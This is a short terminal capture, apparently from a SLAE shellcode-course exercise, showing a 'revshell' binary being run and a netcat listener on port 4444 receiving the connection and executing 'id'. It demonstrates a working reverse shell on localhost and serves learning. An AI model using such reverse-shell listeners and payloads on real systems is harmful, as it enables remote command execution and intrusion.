 +[milank@slae:2-revshell] $ ./revshell
+[milank@slae:2-revshell] $
+[milank@slae:2-revshell] $ echo "id && exit" | nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.1.1.1] from (UNKNOWN) [127.0.0.1] 43186
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:2-revshell] $
[1] 0:bash* "slae" 10:20 11-Jun-18